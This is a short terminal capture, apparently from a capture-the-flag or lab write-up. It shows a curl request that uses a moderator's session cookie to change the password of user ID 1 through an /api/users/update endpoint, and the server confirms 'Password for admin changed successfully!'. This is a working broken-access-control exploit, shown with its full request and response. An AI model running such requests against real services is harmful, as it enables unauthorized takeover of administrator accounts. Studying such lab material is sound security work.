 └─$ curl -v http://138.68.188.223:30914/api/users/update -X POST -H "Content-Type: application/json" -d '{"password":"123456","uid":1}' --
cookie "session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI2NDYxMzd9.ZHRsjja_ehTEx7Fx
fjilkTjO3_gRsHkt_jmovFZY1OA"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 138.68.188.223:30914...
* Connected to 138.68.188.223 (138.68.188.223) port 30914 (#0)
> POST /api/users/update HTTP/1.1
> Host: 138.68.188.223:30914
> User-Agent: curl/7.81.0
> Accept: */*
> Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE2NTI2NDYxMzd9.ZHRsjja_ehTEx7
FxfjilkTjO3_gRsHkt_jmovFZY1OA
> Content-Type: application/json
> Content-Length: 29
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: application/json; charset=utf-8
< Content-Length: 54
< ETag: W/"36-RArwqjccHL1q7o0owZa+anWnvtw"
< Date: Sun, 15 May 2022 20:42:24 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
* Connection #0 to host 138.68.188.223 left intact
{"message":"Password for admin changed successfully!"}